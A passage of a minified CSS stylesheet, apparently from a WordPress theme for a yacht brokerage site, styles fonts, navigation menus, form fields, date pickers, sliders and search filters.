6!important}.opacity-0{opacity:0}.opacity-100{opacity:1}.opacity-35{opacity:.35}.opacity-80{opacity:.8}.outline-none{outline:2px solid transparent;outline-offset:2px}.outline{outline-style:solid}.blur{--tw-blur:blur(8px);filter:blur(8px) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur,.filter{filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.backdrop-blur-md{--tw-backdrop-blur:blur(12px);backdrop-filter:blur(12px) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia);backdrop-filter:var(--tw-backdrop-blur) var(--tw-backdrop-brightness) var(--tw-backdrop-contrast) var(--tw-backdrop-grayscale) var(--tw-backdrop-hue-rotate) var(--tw-backdrop-invert) var(--tw-backdrop-opacity) var(--tw-backdrop-saturate) var(--tw-backdrop-sepia)}.duration-100{transition-duration:.1s}.duration-1000{transition-duration:1s}.duration-200{transition-duration:.2s}.duration-300{transition-duration:.3s}.duration-500{transition-duration:.5s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}@font-face{font-family:HelveticaNeue-Roman;font-style:normal;font-weight:400;src:url(/wp-content/themes/edmiston/public/fonts/HelveticaNeue-Roman.0db985.woff2) format("woff2"),url(/wp-content/themes/edmiston/public/fonts/HelveticaNeue-Roman.61a238.woff) format("woff")}@font-face{font-family:HelveticaNeue-Light;font-style:normal;font-weight:400;src:url(/wp-content/themes/edmiston/public/fonts/HelveticaNeue-Light.bb506b.woff2) format("woff2"),url(/wp-content/themes/edmiston/public/fonts/HelveticaNeue-Light.92ab9c.woff) format("woff")}@font-face{font-family:HelveticaNeue-Bold;font-style:normal;font-weight:400;src:url(/wp-content/themes/edmiston/public/fonts/HelveticaNeue-Bold.51353a.woff2) format("woff2"),url(/wp-content/themes/edmiston/public/fonts/HelveticaNeue-Bold.1ec0b8.woff) format("woff")}@font-face{font-family:MillerBanner;font-style:normal;font-weight:400;src:url(/wp-content/themes/edmiston/public/fonts/millerbanner_roman.b3027f.woff2) format("woff2"),url(/wp-content/themes/edmiston/public/fonts/millerbanner_roman.f4d5e6.woff) format("woff")}@font-face{font-family:Miller Banner Italic;font-style:normal;font-weight:400;src:url(/wp-content/themes/edmiston/public/fonts/millerbanner_italic.c2010b.woff2) format("woff2"),url(/wp-content/themes/edmiston/public/fonts/millerbanner_italic.260eb4.woff) format("woff")}@font-face{font-family:MillerBanner-Light;font-style:normal;font-weight:400;src:url(/wp-content/themes/edmiston/public/fonts/millerbanner_light.58c027.woff2) format("woff2"),url(/wp-content/themes/edmiston/public/fonts/millerbanner_light.39347b.woff) format("woff")}@font-face{font-display:swap;font-family:MillerBanner-LightItalic;font-style:italic;font-weight:400;src:url(/wp-content/themes/edmiston/public/fonts/MillerBanner-LightItalic.b5a1ce.woff2) format("woff2"),url(/wp-content/themes/edmiston/public/fonts/MillerBanner-LightItalic.7711ee.woff) format("woff")}:root{--red:#eb000a;--white:#fff;--off-black:#272727;--text-color:#4c4b4b;--font-Helvetica:"HelveticaNeue-Roman",sans-serif;--font-MillerLight:"MillerBanner-Light",sans-serif}*,:after,:before{box-sizing:border-box}body{background:#fff;margin:0;overflow-x:hidden;width:100%}body.no-scroll{overflow:hidden;padding-right:0;padding-right:var(--scrollbar-compensation,0);position:relative}@media (min-width:768px){html.has-scrollbar body.no-scroll{padding-right:var(--scrollbar-width)}}p,ul{font-family:HelveticaNeue-Light,sans-serif;font-size:14px;font-weight:300;letter-spacing:.28px;line-height:22px}p{font-family:HelveticaNeue-Light;text-align:justify}h1 p,h2 p,h3 p,h4 p{font-family:HelveticaNeue-Normal;text-align:inherit}a{font-family:HelveticaNeue-Light,sans-serif}h1,h1 p,h2,h2 p,h3,h3 p,h4,h4 p,h5,h5 p,h6,h6 p{color:#333;font-family:MillerBanner-Light;font-weight:400}.h1{font-size:40px;line-height:48px}@media only screen and (min-width:768px){.h1{font-size:48px;line-height:58px}}.h2{font-size:32px;line-height:38px}@media only screen and (min-width:768px){.h2{font-size:40px;line-height:48px}}.h3{font-size:24px;line-height:28px}@media only screen and (min-width:768px){.h3{font-size:32px;line-height:38px}}.h4{font-size:20px;line-height:24px}@media only screen and (min-width:768px){.h4{font-size:24px;line-height:30px}}.heading-p0 p{margin-bottom:0!important}.h1-primary.main{font-size:4.3em;line-height:60px;margin-left:48px}.h1-primary.tagline{margin-left:48px}.h1-campaign{font-family:MillerBanner-LightItalic,sans-serif;font-size:32px;font-style:italic;line-height:38px}.member-role-text,.news-content p{text-align:left}@media only screen and (min-width:768px){.h1-campaign{font-size:64px;line-height:62px}}@media only screen and (min-width:1200px){.h1-primary{font-size:54px;line-height:60px}.h1-primary.main{font-size:64px;line-height:74px}.h1-primary-wrapper{left:45%!important}.header-banner-v2 .h1-primary-wrapper{left:50%!important}}.sub{font-size:24px;line-height:32px}.sub,.sub-small{color:#333;font-family:MillerBanner-LightItalic,sans-serif;font-style:italic;font-weight:300;letter-spacing:0}.sub-small{font-size:20px;line-height:28px}.font-mbli,.mbli{font-family:MillerBanner-LightItalic,sans-serif;font-style:italic}.mbli{text-align:inherit}.font-hnl{font-family:HelveticaNeue-Roman,sans-serif}section{background:#fff;padding-bottom:80px;position:relative;z-index:2}@media only screen and (min-width:768px){section{padding-bottom:120px}}.mw{max-width:1400px}.mw,.mw-l{margin-left:auto;margin-right:auto}.mw-l{max-width:1500px}.mw-xl{max-width:1920px}.mw-2xl,.mw-xl{margin-left:auto;margin-right:auto}.mw-2xl{max-width:2500px}.container-x{padding-left:16px;padding-right:16px}@media only screen and (min-width:768px){.container-x{padding-left:20px;padding-right:20px}}.container-y{padding-bottom:80px;padding-top:80px}@media only screen and (min-width:768px){.container-y{padding-bottom:120px;padding-top:120px}}.flex-2{flex:2}.flex-3{flex:3}.flex-4{flex:4}.items-normal{align-items:normal!important}#breadcrumbs{display:flex;font-family:HelveticaNeue-Roman,sans-serif!important;font-size:12px;text-transform:uppercase}#breadcrumbs,#breadcrumbs a,#breadcrumbs span{letter-spacing:.2rem}#breadcrumbs a{color:#eb000a}#breadcrumbs .separator{padding:0 8px}.accordion-item.collapsed .accordion-item__header{border-color:#dcdcdc}.accordion-item.collapsed .accordion-item__body{max-height:0;opacity:0;padding-bottom:0;padding-top:0}.accordion-item.active .accordion-item__body{max-height:2000px;opacity:1}.accordion-item.active svg{transform:rotate(180deg)}.image-slider .swiper-wrapper{display:grid;grid-template-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr}.swiper-arrows .swiper-button-next:after,.swiper-arrows .swiper-button-prev:after{display:none}.swiper-arrows .swiper-button-next i,.swiper-arrows .swiper-button-prev i{scale:4}.banner-slider .swiper-arrows .swiper-button-next i,.banner-slider .swiper-arrows .swiper-button-prev i{scale:3}@media only screen and (max-width:768px){.banner-slider .swiper-arrows{display:none}}.swiper-slide{height:auto}.desktop-navigation{transition:.7s ease}.desktop-navigation.inactive{max-height:0}.desktop-navigation.active{border-bottom:4px solid #eb000a;max-height:600px}.menu-item{font-family:HelveticaNeue-Roman,sans-serif;font-size:12px;letter-spacing:.12rem;text-transform:uppercase}.nav-primary .menu-item,.nav-primary .menu-item.menu-item-has-children{align-items:center;display:flex;justify-content:center;padding:0 12px}.nav-primary .menu-item.menu-item-has-children>a,.nav-primary .menu-item>a{margin:8px 12px;position:relative}.nav-primary .menu-item.menu-item-has-children>a:before,.nav-primary .menu-item>a:before{content:url(/wp-content/themes/edmiston/public/images/chevron-down-red.01c7f9.svg);opacity:0;position:absolute;right:-10px;top:-2px}.nav-primary .menu-item.menu-item-has-children>a:after,.nav-primary .menu-item>a:after{content:url(/wp-content/themes/edmiston/public/images/chevron-down.406f27.svg);opacity:1;position:absolute;right:-10px;top:-2px}.desktop-navigation .sub-menu{background:#fff;left:0;position:absolute;top:-500px;width:100%;z-index:-1}.desktop-primary-labels,.nav-primary>div,.primary-navigation{height:100%}.nav-primary{position:relative}.desktop-navigation__first-nav-item li,.desktop-navigation__nav-items li{list-style:none}.desktop-navigation__nav-items li{margin:24px 0}.mobile-hamburger{align-items:center;cursor:pointer;display:inline-flex;height:24px;position:relative;width:24px}.mobile-hamburger span{margin-top:-2px}.mobile-hamburger span,.mobile-hamburger span:after,.mobile-hamburger span:before{background:#e8000a;content:"";height:1px;position:absolute;top:50%;transform:translateY(-50%);transition:.3s ease-in-out .3s;width:16px}.mobile-hamburger span:before{margin-top:-6px;transition:.3s ease-in-out}.mobile-hamburger span:after{margin-top:6px;transition:.3s ease-in-out}.mobile-hamburger.active span{background:transparent;transform:rotate(-90deg);transition:.5s ease-in-out}.mobile-hamburger.active span:before{margin-top:0;transform:rotate(-45deg);transition-delay:.5s}.mobile-hamburger.active span:after{margin-top:0;transform:rotate(45deg);transition-delay:.5s}.mobile-navigation{box-shadow:0 120px 80px rgba(0,0,0,.6);max-height:0}.mobile-navigation.active{max-height:calc(100vh - 80px)}.mobile-navigation a{display:block}.menu-item-contact a,.mobile-navigation .menu-item-has-children{border-bottom:1px solid #dcdcdc;margin:20px;padding-bottom:20px}.menu-item-contact a,.mobile-navigation .menu-item-has-children>a{color:#333;font-family:MillerBanner-Light,sans-serif;font-size:24px;font-weight:300;line-height:30px;text-transform:none}.menu-item-contact{list-style:none}.mobile-navigation .sub-menu{max-height:0;overflow:hidden;transition:all .3s ease-in-out}.mobile-navigation .sub-menu.active{max-height:1000px}.mobile-navigation .sub-menu li{margin-top:20px}.footer_menu_1 .menu_class{display:flex;gap:20px}.footer_menu_1 .menu_class .menu-item{flex:1}.footer_menu_1 .menu-item-has-children>a{color:#333;display:block;font-family:MillerBanner-Light,sans-serif;font-size:24px;font-weight:300;line-height:30px;margin-bottom:20px;pointer-events:none;text-transform:none}.footer_menu_1 .menu-item-has-children .menu-item:not(:last-child){margin-bottom:20px}.footer_menu_2_trigger{cursor:pointer;position:relative}.footer_menu_2_trigger:before,.footer_menu_2_trigger__active:before{content:url(/wp-content/themes/edmiston/public/images/chevron-down-white.19a16f.svg);opacity:1;position:absolute;right:0;top:0}.footer_menu_2_trigger__active:before{transform:rotate(180deg)}@media only screen and (max-width:1024px){.footer_menu_1 .menu_class{display:flex;flex-direction:column;gap:0}.footer_menu_1 .menu-item-has-children{border-bottom:1px solid #dcdcdc;padding:20px 0}.footer_menu_1 .menu-item-has-children:first-child{padding-top:0}.footer_menu_1 .menu-item-has-children>a{color:#333;font-family:MillerBanner-Light,sans-serif;font-size:24px;font-weight:300;line-height:30px;margin-bottom:0;pointer-events:all;text-transform:none}.footer_menu_1 .sub-menu{max-height:0;overflow:hidden;transition:all .3s ease-in-out}.footer_menu_1 .sub-menu.active{max-height:1000px}.footer_menu_1 .sub-menu li{margin-top:20px}}.footer_menu_2{max-height:0;overflow:hidden;transition:all .3s ease-in-out}.footer_menu_2 ul{margin-bottom:20px}.footer_menu_2 li{margin-bottom:10px}.footer_menu_2.active{max-height:1000px}.footer_menu_2.desktop{max-height:none}.footer_menu_2.desktop .menu_class{display:grid;grid-template-columns:1fr 1fr 1fr 1fr;grid-gap:10px;gap:10px}.desktop-navigation a,.footer_menu_1 a,.nav-mobile a,.nav-primary a{background:linear-gradient(90deg,transparent,transparent),linear-gradient(90deg,#bc0008,#bc0008,#bc0008);background-position:100% 100%,0 100%;background-repeat:no-repeat;background-size:100% .1em,0 .1em;transition:all .3s}.desktop-navigation a:hover,.footer_menu_1 a:hover,.nav-mobile a:hover,.nav-primary li:hover a{background-size:0 .1em,100% .1em;color:#eb000a}.nav-primary li:hover a:after{opacity:0!important}.nav-primary li:hover a:before{opacity:1!important}.nav-mobile li.menu-item-has-children>a:hover{background-size:100% .1em,0 .1em;color:#333}.nav-mobile li.menu-item-has-children ul li a{display:inline}@media only screen and (max-width:1024px){.footer_menu_1 li.menu-item-has-children>a:hover{background-size:100% .1em,0 .1em;color:#333}}.nav-primary .desktop-primary-labels.active .menu-item.menu-item-has-children.active a,.nav-primary .primary-navigation.active .menu-item.menu-item-has-children.active a{background-size:0 .1em,100% .1em;color:#eb000a}.nav-primary .desktop-primary-labels.active .menu-item.menu-item-has-children.active a:after,.nav-primary .primary-navigation.active .menu-item.menu-item-has-children.active a:after{opacity:0!important}.nav-primary .desktop-primary-labels.active .menu-item.menu-item-has-children.active a:before,.nav-primary .primary-navigation.active .menu-item.menu-item-has-children.active a:before{opacity:1!important}.nav-mobile a{position:relative;transform:.2s ease}.nav-mobile a:after{content:url(/wp-content/themes/edmiston/public/images/chevron-down-primary-16x16.31fd4b.svg);position:absolute;right:0;top:4px;transform:.2s ease}.nav-mobile .menu-item.active a:after{transform:rotate(180deg)}.nav-mobile .sub-menu a:after{content:""}.footer_menu_1 a{position:relative;transform:.2s ease}@media (max-width:1024px){.footer_menu_1 .menu-item.menu-item-has-children a:after{content:url(/wp-content/themes/edmiston/public/images/chevron-down-primary-16x16.31fd4b.svg);position:absolute;right:0;top:4px;transform:.2s ease}}.footer_menu_1 .menu-item.menu-item-has-children .sub-menu a:after{content:""}.footer_menu_1 .menu-item.active a:after{transform:rotate(180deg)}.footer_menu_2 a{background:linear-gradient(90deg,transparent,transparent),linear-gradient(90deg,#fff,#fff,#fff);background-position:100% 100%,0 100%;background-repeat:no-repeat;background-size:100% .1em,0 .1em;transition:all .3s}.footer_menu_2 a:hover{background-size:0 .1em,100% .1em;color:#fff}.input-group.filled label:not(.error){font-size:10px;letter-spacing:.2rem;text-transform:uppercase;transform:translateY(-14px)}.input-group.filled input{padding-bottom:10px;padding-top:18px}.custom-checkbox{align-items:center;display:flex;margin-left:4px}.custom-checkbox input[type=checkbox]{accent-color:#eb000a;transform:scale(1.5)}.custom-checkbox label{padding-left:8px}.red-form .custom-checkbox input[type=checkbox]{accent-color:#333}.iti__dropdown-content{color:#333}.iti__search-input{outline:none}.input-group.error{border-bottom:1px solid #eb000a;margin-bottom:32px}.input-group.error:hover{background:transparent}.input-group.error label{color:#eb000a}.input-group.error input{background:rgba(227,76,45,.1)}.input-group label.error{bottom:-18px;font-size:12px;position:absolute}.form-input-group input.error{background:rgba(227,76,45,.1);margin-bottom:20px}.form-input-group label.error{bottom:0;color:#eb000a;font-size:12px;position:absolute}.phone-group.form-input-group label.error,.radio-group.form-input-group label.error,.textarea-group.form-input-group label.error{bottom:0;left:0;position:relative}.custom-select-wrapper{position:relative}.custom-select-wrapper .ui-selectmenu-menu{background:#fff;box-shadow:0 3px 15px rgba(0,0,0,.2);left:0;max-height:0;overflow:hidden;position:absolute;top:40px;z-index:11}.custom-select-wrapper.dropdown-open .ui-selectmenu-menu{max-height:1000px}.ui-menu-item{padding:12px}.custom-select-wrapper>span{border-bottom:1px solid #eb000a}.ui-menu-item:hover{background:#f7f7f7}.bg-primary .custom-select-wrapper .ui-selectmenu-menu{background:#eb000a}.bg-primary .custom-select-wrapper>span{border-bottom:1px solid #fff}.bg-primary .ui-menu-item,.bg-primary span{color:#fff}.bg-primary .iti__country span{color:#333}.bg-primary .ui-menu-item:hover{background:#eb000a}.custom-select-wrapper--small .ui-menu-item,.custom-select-wrapper--small .ui-selectmenu-text{font-size:14px}.custom-select-wrapper--small .ui-selectmenu-menu{background:#fff!important;left:0!important;min-width:150px!important;width:100%!important}.custom-select-wrapper--small>span{border-bottom:none}.custom-select-wrapper--filter,.custom-select-wrapper--full-width>span{width:100%}.custom-select-wrapper--filter>span{border-bottom:none;display:block;height:22px!important;width:100%}.custom-select-wrapper--filter .ui-selectmenu-menu{left:-36px!important;top:23px!important;width:calc(100% + 36px)!important}.custom-select-wrapper .ui-selectmenu-menu,.custom-select-wrapper.dropdown-open.ui-selectmenu-menu{max-height:260px!important;overflow-y:scroll}.custom-select-wrapper .ui-menu-item,.custom-select-wrapper .ui-selectmenu-text{font-size:14px}#select-team.custom-select-wrapper>span{border-bottom:1px solid #333!important}#select-team.custom-select-wrapper.dropdown-open>span,#select-team.custom-select-wrapper>span:hover{border-bottom:1px solid #eb000a!important}.custom-select-wrapper .ui-selectmenu-menu{display:none!important}.custom-select-wrapper.dropdown-open .ui-selectmenu-menu{display:block!important}#select-team .ui-selectmenu-menu.ui-front{left:0!important;position:absolute;top:44px!important}.team-about-text p,.team-address-text p{text-align:left}#sort-by .ui-selectmenu-menu{top:40px!important}#sort-by .ui-selectmenu-menu ul{width:100%!important}.radio-div{align-items:center;cursor:pointer;display:flex;margin-bottom:10px;position:relative;-webkit-user-select:none;-moz-user-select:none;user-select:none}.radio-div input{cursor:pointer;height:0;opacity:0;position:absolute;width:0}.checkmark{background-color:#fff;border:1px solid #333;border-radius:50%;height:25px;left:0;pointer-events:none;position:absolute;top:0;width:25px}.radio-div:hover input~.checkmark{background:rgba(235,0,10,.08)}.radio-div input:checked~.checkmark{background-color:#fff;border:2px solid #eb000a}.checkmark:after{content:"";display:none;position:absolute}.radio-div input:checked~.checkmark:after{display:block}.radio-div .checkmark:after{background:#eb000a;border-radius:50%;height:16px;left:2.5px;top:2.5px;width:16px}.radio-div label{cursor:pointer;height:25px;padding-left:30px;padding-top:3px;width:100%}.comboTreeInputBox{outline:none;padding-bottom:8px!important;padding-top:2px!important;width:100%}.comboTreeDropDownContainer{background:#fff;box-shadow:0 3px 15px rgba(0,0,0,.2);display:none;max-height:260px;overflow-y:scroll;position:absolute;width:100%;z-index:10}.ComboTreeItemChlid .comboTreeItemTitle,.ComboTreeItemParent .comboTreeItemTitle{display:block;padding:12px 12px 12px 16px}.ComboTreeItemParent ul .comboTreeItemTitle{display:block;padding:12px 12px 12px 32px}.ComboTreeItemChlid:hover{background:#f7f7f7}.comboTreeInputWrapper{border-bottom:1px solid #333}.fromdatenext,.fromdateprev,.todatenext,.todateprev{color:#eb000a}.date-wrap{align-items:center;display:flex;flex-wrap:nowrap;padding-bottom:5px!important;padding-left:36px!important;position:relative}.date-wrap>.field-icon{bottom:6px;left:0;position:absolute}.date-wrap>span{align-items:center;display:flex;height:24px}.date-wrap>span .frommonthnext,.date-wrap>span .frommonthprev,.date-wrap>span .tomonthnext,.date-wrap>span .tomonthprev{flex:0 0 16px;font-size:16px;line-height:100%;max-width:16px;position:relative;text-align:center;z-index:1}.date-wrap>span input{height:24px;letter-spacing:.04em;max-width:100px;padding:0!important}.date-wrap .divider,.date-wrap>span input{font-size:14px;font-weight:300;line-height:20px;text-align:center}.date-wrap .divider{margin:0 11px!important;text-transform:lowercase}.month-picker{background-color:#fff!important}.month-picker-next .ui-button{position:relative}.month-picker a{font-family:HelveticaNeue-Roman,sans-serif!important}.month-picker input{outline:none!important}@media only screen and (min-width:1280px){.date-wrap>span input{width:80px!important}}.slider.range-slider{opacity:1;visibility:visible}.slider.range-slider.ui-widget-content{border:0;height:1px;left:0;margin:12px 0;position:relative;width:100%}.slider.range-slider.ui-widget-content .ui-slider-range{border:0;cursor:pointer;height:2px;line-height:0;margin-top:-1px;position:absolute}.slider.range-slider.ui-widget-content .ui-state-default,.slider.range-slider.ui-widget-content .ui-widget-content .ui-state-default,.slider.range-slider.ui-widget-content .ui-widget-header .ui-state-default{border:0;border-radius:4px;height:20px;position:absolute;top:-10px;width:20px}.slider.range-slider.slider.range-slider.ui-widget-content{background-color:#999}.slider.range-slider.ui-widget-content .ui-slider-range,.slider.range-slider.ui-widget-content .ui-state-default{background:#eb000a}.search-auto-complete{padding:0 2px!important}.search-auto-complete .search-wrap,.search-auto-complete .search-wrap.filled{padding:0!important;position:relative}.search-auto-complete .search-wrap label:not(.error),.search-auto-complete .search-wrap.filled label:not(.error){position:absolute;top:5px}.search-auto-complete .search-wrap input,.search-auto-complete .search-wrap.filled input{font-size:14px!important}.search-auto-complete .search-wrap.filled:focus,.search-auto-complete .search-wrap.filled:hover,.search-auto-complete .search-wrap:focus,.search-auto-complete .search-wrap:hover{background-color:transparent!important;border:0!important}.search-auto-complete .search-wrap.filled:focus input,.search-auto-complete .search-wrap.filled:hover input,.search-auto-complete .search-wrap:focus input,.search-auto-complete .search-wrap:hover input{background-color:transparent;border:0!important}.search-auto-complete .dropdown-icon{height:16px;overflow:visible;position:absolute;right:4px;text-indent:0;top:50%;transform:translateY(-50%);width:16px}.search-auto-complete .dropdown-icon:after{content:"\f078";font-family:Font Awesome\ 6 Pro!important;font-size:16px;font-weight:300;height:20px;left:50%;line-height:1;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:20px}.form-wrap.search-auto-complete:focus,.form-wrap.search-auto-complete:hover{background:hsla(210,2%,82%,.16)!important;border-bottom:1px solid #eb000a!important}.search-auto-complete .search-wrap,.search-auto-complete .search-wrap.filled,.search-wrap,.search-wrap.filled{position:relative}.search-auto-complete .search-wrap.filled:focus .search-submit,.search-auto-complete .search-wrap.filled:hover .search-submit,.search-auto-complete .search-wrap:focus .search-submit,.search-auto-complete .search-wrap:hover .search-submit,.search-wrap.filled:focus .search-submit,.search-wrap.filled:hover .search-submit,.search-wrap:focus .search-submit,.search-wrap:hover .search-submit{color:#eb000a!important}.search-auto-complete .search-wrap.filled:focus input,.search-auto-complete .search-wrap.filled:hover input,.search-auto-complete .search-wrap:focus input,.search-auto-complete .search-wrap:hover input,.search-wrap.filled:focus input,.search-wrap.filled:hover input,.search-wrap:focus input,.search-wrap:hover input{background:hsla(210,2%,82%,.16);border-bottom:1px solid #eb000a!important}.search-auto-complete .search-wrap .search-submit,.search-auto-complete .search-wrap.filled .search-submit,.search-wrap .search-submit,.search-wrap.filled .search-submit{background:0 0;border:0;color:#4d4d4d;font-size:20px;height:auto;left:4px;padding:0!important;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:auto}.search-auto-complete .search-wrap input,.search-auto-complete .search-wrap.filled input,.search-wrap input,.search-wrap.filled input{padding:12px 12px 10px 36px!important}.search-auto-complete .search-wrap.filled .search-submit,.search-wrap.filled .search-submit{color:#eb000a!important}.search-auto-complete .search-wrap.filled input,.search-wrap.filled input{background:hsla(210,2%,82%,.16);border-bottom:1px solid #eb000a!important;padding:12px 12px 10px 36px!important}.search-wrap .search-field,.search-wrap .ui-menu{font-size:14px!important;outline:none!important;position:relative!important;width:100%!important}.search-wrap .ui-menu{background:#fff!important;box-shadow:0 3px 15px rgba(0,0,0,.2)!important;font-size:14px!important;left:0!important;position:absolute!important;top:44px!important;width:100%!important;z-index:100!important}.search-submit{z-index:10}.search-field.ui-autocomplete-input{background-color:transparent;border-bottom:1px solid #333}.slider.range-slider span:first-of-type{transform:translateX(20px)}.yacht-search-row-two>div{align-items:flex-end}.yacht-search-row-two .form-wrap:hover{border-bottom:0!important}.ui-slider-handle.ui-state-default{margin-left:-20px;outline:none!important}.second-row{margin-top:40px!important}.control-input .form-wrap{border-bottom:0!important}.control-input .form-wrap label{left:0!important}.control-input .form-wrap input{padding:0!important}.radio-custom-wrap{align-items:flex-start;align-self:stretch;display:flex;flex:none;flex-direction:row;flex-grow:0;margin-top:8px;order:1;padding:0;position:relative}.radio-custom-wrap>input{height:1px;left:0;opacity:0;overflow:hidden;position:absolute;top:0;visibility:hidden;width:1px}.radio-custom-wrap>label{align-items:center;color:#eb000a;cursor:pointer;display:flex;flex:none;flex-direction:row;flex-grow:1;font-size:12px!important;font-weight:400;gap:12px;height:32px;justify-content:center;letter-spacing:.16em!important;line-height:100%;margin:0 -1px;margin-bottom:0!important;order:0;padding:10px 4px 8px;text-align:center;text-transform:uppercase;transition:all .3s ease-out;width:33.33%}.radio-custom-wrap>label .fa,.radio-custom-wrap>label .fa-light,.radio-custom-wrap>label .icon{display:none;font-size:14px;line-height:12px;margin-right:8px;vertical-align:middle}.radio-custom-wrap>input[type=radio]:checked+label{background:rgba(188,0,8,.1);cursor:pointer}.radio-custom-wrap>input[type=radio]:checked+label .fa,.radio-custom-wrap>input[type=radio]:checked+label .fa-light,.radio-custom-wrap>input[type=radio]:checked+label .icon{display:inline-block;font-size:14px;line-height:12px;margin-right:8px;vertical-align:middle}#tobuy .row .row{align-items:end}#tobuy .radio-custom-wrap{margin-top:10px}#tobuy .radio-custom-wrap>label{font-family:HelveticaNeue-Roman,sans-serif!important;height:32px;padding:10px 4px 8px}#tobuy .radio-custom-wrap>label .fa{line-height:10px}.range-slider-wrap input{cursor:default!important;margin-bottom:2px}.listing-container{min-height:800px}.listing-container .ajax-content{height:100%;left:0;position:absolute;top:0;width:100%}.listing-container #results{background-color:transparent!important}.select2-container--custom-option-select.select2-container--open{z-index:11111}.ui-button:focus,.ui-button:hover,.ui-state-focus,.ui-state-hover,.ui-widget-content .ui-state-focus,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-focus,.ui-widget-header .ui-state-hover{background:inherit;border:inherit;font-weight:300}.month-picker-month-table .ui-button:focus,.month-picker-month-table .ui-button:hover,.month-picker-month-table .ui-state-focus,.month-picker-month-table .ui-state-hover,.month-picker-month-table .ui-widget-content .ui-state-focus,.month-picker-month-table .ui-widget-content .ui-state-hover,.month-picker-month-table .ui-widget-header .ui-state-focus,.month-picker-month-table .ui-widget-header .ui-state-hover{background:rgba(201,0,7,.16)!important;border:inherit;font-weight:300}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev,.ui-state-default{cursor:pointer}.ui-datepicker .ui-datepicker-prev{left:1px}.ui-datepicker .ui-datepicker-next{right:1px}.ui-datepicker{z-index:999!important}.form-wrap .month-picker{border:0!important;border-radius:0 0 4px 4px;box-shadow:0 2px 4px rgba(0,0,0,.08),0 8px 32px -2px rgba(0,0,0,.12)!important;left:-4px!important;padding:8px;position:absolute!important;right:-4px!important;top:calc(100% + 5px)!important;z-index:1111}.form-wrap .month-picker .ui-widget-header{background:transparent;border:0!important;border-radius:0!important;margin-bottom:2px}.form-wrap .month-picker .ui-widget-header .month-picker-previous a{background:none;border:0;border-radius:0;position:relative}.form-wrap .month-picker .ui-widget-header .month-picker-previous a span{background:none!important}.form-wrap .month-picker .ui-widget-header .month-picker-previous a:focus,.form-wrap .month-picker .ui-widget-header .month-picker-previous a:hover{background:none;border:0;border-radius:0}.form-wrap .month-picker .ui-widget-header .month-picker-previous a:before{color:#eb000a;content:"\f104";font-family:Font Awesome\ 6 Pro;font-size:16px;font-weight:400;left:50%;line-height:100%;position:absolute;text-indent:0;top:50%;transform:translate(-50%,-50%)}.form-wrap .month-picker .ui-widget-header .month-picker-next a{background:none;border:0;border-radius:0}.form-wrap .month-picker .ui-widget-header .month-picker-next a span{background:none!important}.form-wrap .month-picker .ui-widget-header .month-picker-next a:focus,.form-wrap .month-picker .ui-widget-header .month-picker-next a:hover{background:none;border:0;border-radius:0}.form-wrap .month-picker .ui-widget-header .month-picker-next a:before{color:#eb000a;content:"\f105";font-family:Font Awesome\ 6 Pro;font-size:16px;font-weight:400;left:50%;line-height:100%;position:absolute;text-indent:0;top:50%;transform:translate(-50%,-50%)}.form-wrap .month-picker table{width:100%}.form-wrap .month-picker .month-picker-title{text-align:center}.form-wrap .month-picker .month-picker-title a{background:none;border:0;color:#333;font-family:HelveticaNeue-Roman,sans-serif;font-size:14px;font-weight:300;letter-spacing:.28px;line-height:22px}.form-wrap .month-picker .month-picker-title a:focus,.form-wrap .month-picker .month-picker-title a:hover{background:none;border:0;color:#333}.form-wrap .month-picker .month-picker-title span{color:#333;font-family:HelveticaNeue-Roman,sans-serif;font-size:14px;font-weight:300;letter-spacing:.28px;line-height:22px}.form-wrap .month-picker .month-picker-month-table td{padding:2px!important}.form-wrap .month-picker .month-picker-month-table td a{background:#fff;border:1px solid #eb000a;border-radius:0;color:#eb000a;display:block;font-family:HelveticaNeue-Roman,sans-serif;font-size:12px;font-weight:400;letter-spacing:.16em;line-height:100%;padding:11px 10px;text-align:center;text-transform:uppercase;width:100%}.form-wrap .month-picker .month-picker-month-table td a.ui-state-active{background:#eb000a!important;color:#fff}.form-wrap .month-picker .month-picker-month-table td a.ui-state-disabled{background:#fff;border:1px solid #cfd0d1;color:#cfd0d1;opacity:1}.frommonthwrap.disabled,.tomonthwrap.disabled{opacity:.4}#buylistingform .search-filters .row.second-row{padding-top:40px!important}#buylistingform .search-filters .row,#buylistingform .search-filters .row.second-row{margin:0 -20px!important}#buylistingform .search-filters .row .form-column,#buylistingform .search-filters .row.second-row .form-column,#buylistingform .search-filters .row.second-row>div,#buylistingform .search-filters .row>div{flex:0 0 auto;padding:0 20px!important;width:25%}.yacht-search-row-two .form-wrap.search-auto-complete label{left:36px!important}.search-auto-complete:focus,.search-auto-complete:hover{background:hsla(210,2%,82%,.16)!important;border-bottom:1px solid #eb000a!important}.select2.select2-container--open .select2-selection__arrow b{top:0;transform:rotate(-180deg)}.select2-container{background:transparent;border:0;margin:0;padding:0}.select2-selection__arrow{height:16px;overflow:visible;position:absolute;right:4px;text-indent:0;top:50%;transform:translateY(-50%);width:16px}.select2-selection{background:transparent;border:0!important;color:#333;height:auto!important;padding:17px 20px 0 36px!important;width:100%!important}.select2-container--default .select2-selection--single .select2-selection__arrow{border:0!important;height:16px!important;overflow:visible;position:absolute;right:4px!important;text-indent:0;top:50%!important;transform:translateY(-50%);width:16px!important}.select2-container--default .select2-selection--single .select2-selection__arrow b{border:0!important;height:16px}.select2-container--default .select2-selection--single{background-color:transparent}.select2-selection__arrow b:before{content:"\f078";font-family:Font Awesome\ 6 Pro!important;font-size:16px;font-weight:300;height:20px;left:50%;line-height:1;position:absolute;text-align:center;top:50%;transform:translate(-50%,-50%);width:20px}.select2-container 